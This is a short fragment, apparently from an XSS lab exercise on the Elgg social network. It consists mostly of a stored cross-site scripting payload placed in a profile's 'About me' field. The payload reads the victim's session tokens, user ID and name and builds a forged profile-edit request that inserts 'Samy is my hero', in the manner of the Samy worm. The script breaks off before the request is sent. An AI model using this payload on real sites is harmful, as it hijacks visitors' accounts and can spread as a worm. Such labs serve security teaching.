 About me
Visual editor
<p><script type="text/javascript">
window.onload = function() {
<!--自动获取ts、token等信息-->
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero." + "&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
Public